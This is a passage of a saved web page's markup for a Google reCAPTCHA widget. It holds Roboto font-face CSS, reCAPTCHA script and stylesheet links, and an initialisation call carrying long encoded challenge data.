  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="Wtyf_LSVVTGy4iB0yVyR9w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="Wtyf_LSVVTGy4iB0yVyR9w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Wtyf_LSVVTGy4iB0yVyR9w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w43Cky5PwoHDqSfCmMKmTMKQw5vCkC1cw45eHMOYw4VzE1XCqUN9c8OGwp/DpsOMw5zCpShqwqgMNTXDqTXCjnTDlsOoSBs9w43DgsOkw6/DrMKxwovCgcOOOwzCrMKzw7XDqnYwwrvClXHDmcOGZcKXwpnCnMK0dxTDsV3CqcKMNMKowqzCrWRmw7LCg8O4w717PcKZAU/CicKqcVNLw7rCihZ6bcOUwpF+YMKqw7Zlwr0Jw4YkwqA5esKFw4/CnMKfwr/DtsK7IE/DlHjDnUPCnwtBwpPCuTcqVMKaw4VqbMKOAy8BOCBCLcO8wpbDisKfw7rCq8KgZMObC20OMcKYaEY5wovDjsOYw4PCjsO3w48tw65PF8OPwqPDnjzDonkAw4dEw5lBwoDCk1sOBGB1wo5+w5TCtcKUTGI4eMOJw4MkFF9jwrFxw5Y0F1kawq7Cul/DjmIOR8K1UQnCusOdJE5yAW3Dt8OawpXCqRQEbcOOw6TCpzRqFVnDnhjDlX8awrt3IsKmw4fCm8KbNCEWw4LClCbCkBNcwpE/w5LCinYObiMcwqLCkMK+KsKcAgLCt0rDnsKEwpzDqG58ScKgZUrDphrCucOLwox+SDnCo8KHYzwsHwTDqMOqwpxnw4PDssO9w6TCkMObwr3CqhLCm1k9I2lVw77ClcO/FT3DocOAwpVtwrvDlMObwoDCssOsw6jCs8OMwoHCu8KBGcOSc8K7wrTCq2d0w7jCsjU+S8ODFg00OcOkw492wpRUw4fDhsOjLUpBwpsyZsOnwqJCw7TCpFPCnXLCoXkgwonComtpw4lsH1fCvWnDgcOjMcONQS4hW8Kre8O/P2fDth/CmsKzZhrDlcOVwrjCrRkZQMOuWMOXw7AjWcOuw6/CpBgbw57ClsOKFCPDvTLCqcKTw4XDtDrDlkUEbcKKOBvDt2DCusOlw4sabcKgbQU2dsK1w7PClxLDucKCCMOmw7nDrcKPwqE3Qj/CkXjDoS4gw5pFwr7Dt8KKw73CtcKBw5bDuAhTQsKqd3kQcErDqkA4wpXDhW/[base64]/CmFgUw6PDtcO/woPCgsKCw4LDo8K0wqU7wprDlgoiwoMYCRZ6R8K/w4XDvxjCmAjCnxV/[base64]/eMKrYFoVw4kGwosFw5IFQsOzw5zCn3jDssOvw7DCqsK6w5XCu8Kgw4bCisO/w77DnVdZZkN+RcK+wrw/[base64]/CsGxPGQzDm2jDhzPDvMONGcKYS3o/B1rCssOtGWvDgMObw7nDvMOVI2IDw6DDkybDhsKKw4hLw6JvMMKfMsKRb8K0YDfDvGXCkMOfEmxKw4VOwo1awrXDv08SQFI/NsKow5x9S3LDn8KSXsOlAsKBw7ccw7bDjCzDmV/[base64]/[base64]/DpSnChBABw7rCnQDDrzvDicOeWlgNwpbDiTHDvxnCm8KAZRkxVcKVw7x7PD3DqsKCw67CnMKsScOjwrYkQCgadQDCjQ7CusOUPcK/f0bCskRqXsKswrpSw4BkworCsMONwpfCqMKhL8OxSCzDlMOmwrrCtF9KwpU4ZMK4w5BpcsODMU7DhFzClDgnJsKfT1DDj8Kcwp7Cuz3DlzTChcKEYVdrwr/CsgLDmHvChDBSLMKie8OYDGjDgsKrwr3DicK1eSHCv2UYFMOjLcOnwrJ+w6zCocOUGsKtw4rCuAnChC3Cv0MoWsKPeyMMw5XCsz9kZMOQwoPCpiLDmDMUwoBUwq0RGGfCkGLDn1DDvgPDnXTDnx/CgcOUwrQ/[base64]/DtMO4Qj/DizzDmhLCvcKKw4nDusKZf07DoioOwooXw5NJwoNAwqxwQMKOPE1dKGnCjsKCw4RSw54iKcOIw7RHw6DCsy/Cl8KrVMK8w6TCkcKREMKlwpLCjMOUfsKLNcKAw4rCg8OkwpUPwoQNw57Dmy4fwrzDmFfDt8K/woJGw4fCrsOne0rCiMOTPSbDgU3ChcKGSCzCjMOrw6zDsFsVwr1xw6ZDA8KrEV5jaigyw5tWwpHDlT0FYcOMEMKTUsOlwr/[base64]/DmsKeTcO1fsKawpx/wpvDnUHDtcO9BBDDnF/Cs8O2w4UyYD7DhhBKwqxSwrYqDn3DhMOQw55ZK07CpsKpaSjDvBscw7rCrjHCrVPDnil7wpDDqTjCvxB9JHdPw5vCkjnDhsKyeQtLa8OLAV7CisOiw6XDoADCgsKtA0xfw7FRwoJVVCPCty/DlMOAw6ktw7HChj/DggV1wpvDoAdPOkMiwqIFworDq8Olw4UDw7VpOMOaVX84KVZGRXnCrcKpw7kQwog9w4LDo8OqOsKiasKKP2rCpW3DmMOiRgMzPThNwr52BWPDmMKqfsKrwpXDi3/Cv8Kmw4TDr8KjwpDDiSDCv8OueknDh8KfworCtMKhw67Du8OwZRLCmFrCl8OBw4fDlcKKY8K0wo7CqHcYMkBEVMOTLFVwKcKrRcOVBBhQwpTCpcKhdcKXAFomwo/DnUMWwpAcAMK5wofCpXY0w4ILC8KJw5nCvcOaw7bDl8KXUcObfQcXPCXDqMKow69Pw5U0V2Quw6bCtUbDt8KYw6rChMOlwo3CrMOOw5MuWsKSWQXDqUHDlcOZwppCRsKkZ27CrzLDmMO/w4vDj8KOUTbDlMOSDS/DvWsNf8KTwrXCp8KDwoksHxkIbHfDtcOfw64abMKgKlPCtMO+d3TCrsO3wqJHScKBLcK3fcKOf8KWwqpBwojCmwAYwpVSw7XDgDVHwqPCqmJMwo/DhEJqCMO6wp18w7TDsFfCm0Efw6XCmsOiw7HCq8Kdw7RAOHh7XxzCgRVSC8OrUiHCm8OZUnRTOsOjw7oHDxoWT8Oew7jDqDDDhMOjaMONVsOeYsKkw5QvOgVvCHksTg00w7vDh2FwFAVSwr9ew44+wp3DkzltEzJWIjjCgcK/wp8FWDREb8OHwrbDrBTDj8OSMk/[base64]/CqVF0w4onAVDDm1Q4wprCusKOw74fInXCvzjDiMKtCsO0wrXDvHNiY8OnwqfCtcKjPmknw47CqcORQ8OSwovDlCTDvmsRfsKdwpHDj8OEVcKewrh1w5UNCHTDtsO0MQRSKyTCjx7DusKPw5XCv8OPw4/Cn8OLRsK/woXDtkfDgyPDo0IzwqrDicKJGsKiA8KyWUZHwpdswqsMWhTDrjpSw47CqRPCuUMrwpDDrT/Cunp4w47Cv0tEw59Mw5LDiCzDrx8bw7rDhX1PNS1oZ03ClSZ6McK5VGXCp8OzXcOrwpJjNsK4wovClcOYwrPCsT3Cu15+Ej0KK1k8w77DkWZNUgbDpm1awr3Dj8Onw44wTsODwrHDiBspCMKJQzXCgkHDhmU3wrXDh8K7DTBvw7/DpQvCo8ONBcKZw7UHwpsiwosLe8OxQMKAw4TDk8OPSC5KwovCn8K3w4NPKcOCw4HDjBrCjsOQwrkUw4jDncK4wpXCl8Kaw6vDpcKzw7d3w5PDjMOhcW0KT8Khw6XDr8Osw5lUPzsrw7hFQkTCtD3DpcONwovCkMKWTcKdYCbDtlh8wpwGw4B+woXDlyLCtsO/fCvDqEPDpcOjwozDgxjDkGvDucO2wq1maw7CuE8Nwqxiw5tnw55eCMO4FR96w6/[base64]/[base64]/DkFvChsObTsKDw77Ch8KPdsKXGcOmTHfDucK5cCnDgsOwA8KGc33Cn8KncsO8w4kIRsK9w73DtHhPw61naDE2wo/[base64]/[base64]/DiAnDqwUlw7BMYsKVw47CjlbDg8KMwo7DksOFw50ZG8O+w5QkSsKoDcKvRMOXw77DhndswrVmaUA2Vzg6TG3DoMKxMw7Do8O3ZcK3w6/CghjDpMKmcQ4HHMOmQSMYQcOIPhvDmQUbEcOhw5fCqcKXP0nDjEvDrsOaw4TCqcO0fMKgw6rCqwXCoMKDw4lkwoMACwDDnBNFwqc/wrtCPVxewqXCksOvOcOcUBDDtFAuw4HDg8O6w5nDrmF3w7bDscKtYcKSbjJlcV3Di2kKJ8KMw7/DuQoQL0VYcQLCm0bDmA4BwrY+FVnCoBbDhHVXHMOSw7/Cu03DmcKdR0pjw7V+cmJBw4PDisOdw6A/wrMZw6VnwoLDqRIPVG/CkQ8HRMKIXcKbwoXDphvCsxrCpTgHc8Kywq9ZBzPCssO4wp3ChSTCucOzw5bDsWFWAyvCgwLCgcKLwoctwpbCjXJhwq/[base64]/CqxRbKsOyw6RYw4tSw4HDnRXDtRN0FsORw4kLw4IXwrE6T8O9cwnChcOow7Q+HcO2YMKCdHXDm8KEci8Cw4Niw43CqMKdBTXDjMOKHsOyfsO7S8OPeMKHBsOAwpXDjytawqx9esOTJcK/w71/[base64]/DkcKPK8Oew4